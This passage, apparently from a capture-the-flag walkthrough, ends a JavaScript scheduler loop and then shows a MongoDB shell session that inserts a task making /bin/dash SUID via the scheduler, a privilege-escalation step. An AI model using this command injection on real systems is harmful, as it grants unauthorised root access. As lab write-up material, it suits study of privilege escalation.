 });
}
else if (error) {
console.log('Something went wrong: ' + error);
}
});
}, 30000);
});
mark@node:/var/scheduler$ mongo -p -u mark scheduler
MongoDB shell version: 3.2.16
Enter password:
connecting to: scheduler
> db.tasks.insert( { "cmd" : "cp /bin/dash /tmp/diego; chmod 6755 /bin/dash;" } )
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
>